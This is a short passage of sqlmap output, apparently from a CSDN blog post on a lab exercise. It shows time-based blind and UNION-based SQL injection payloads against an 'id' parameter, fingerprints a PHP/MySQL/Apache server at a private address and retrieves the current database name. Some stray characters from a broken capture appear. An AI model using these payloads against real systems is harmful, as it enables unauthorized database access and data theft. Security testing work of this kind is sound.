 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
a
Payload: id=1 AND SLEEP(5)
00Q
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71707a7a71,0x754b414a5a4d4d43436a6b7875436373
6d656b777141596361504e6e705258544a5466706b4e786c,0x716b786b71),NULL,NULL-- KWFB
---
[00:06:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[00:06:18] [INFO] fetching current database
current database:    'zkpy'
[00:06:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.15
.24'
[*] shutting down at 00:06:18
CSDN @